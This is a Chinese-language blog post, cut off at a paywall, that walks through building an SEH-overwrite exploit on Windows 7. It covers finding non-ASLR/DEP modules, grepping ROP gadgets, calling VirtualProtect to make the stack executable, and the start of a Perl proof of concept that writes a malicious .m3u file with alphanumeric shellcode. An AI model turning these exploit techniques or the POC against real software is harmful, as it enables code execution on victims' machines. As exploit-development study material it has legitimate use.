环境 : WIN7

寻找 无ASLR+DEP 的DLL 去溢出

!pvefindaddr rop 慢慢 搜 也可以 先搜索出 !pvefindaddr noaslr 才对指定

然后查找合适的东西 EG: cat rop.txt | grep -I "ADD ESP,4" > 1.txt

因为是覆盖 SEH handler 所以 覆盖的 ROP小配件不是连续的,首先要先跳到 我们的字符串去

在反复进行测试时要注意 软件是不是运行后就卡住了,

这是因为它打开了上一次测试的文件,这时测试的数据有误



动态寻找 VirtualProtect 函数的地址,利用偏移去寻找~~~~~~~~~~~~~~

有时候 可以直接 二进制寻找 指令

堆栈 处于 不能执行状态

还有一个问题就是

0012F004 FFFFFFFF |hProcess = FFFFFFFF

0012F008 0012F20C |Address = 0012F20C

0012F00C 00000300 |Size = 300 (768.)

0012F010 00000040 |NewProtect = PAGE_EXECUTE_READWRITE

0012F014 1024BB98 \pOldProtect = Adrenali.1024BB98

我是 对 0012F20C 开始 设置 可执行的 但是我执行是从 0012F208 开始执行的,但还是可以执行的

0012F208 45 inc ebp

0012F209 45 inc ebp

0012F20A 45 inc ebp

0012F20B 45 inc ebp

0012F20C 45 inc ebp

0012F20D 45 inc ebp

0012F20E 45 inc ebp

0012F20F 45 inc ebp

0012F210 45 inc ebp



最后成功POC:

my $file = "1.m3u";#perl

my $junk1="A"x24; #2176;

#esp start

my $shellcode = "TYIIIIIIIIIIIIIIII7QZj

本文介绍了在WIN7环境下,如何寻找无ASLR和DEP保护的DLL进行溢出攻击。通过特定指令搜索构造ROP链,并利用VirtualProtect函数改变内存页权限,实现从0012F208开始的可执行代码执行,最终成功创建POC。

本文介绍了在WIN7环境下,如何寻找无ASLR和DEP保护的DLL进行溢出攻击。通过特定指令搜索构造ROP链,并利用VirtualProtect函数改变内存页权限,实现从0012F208开始的可执行代码执行,最终成功创建POC。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1692

1692

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?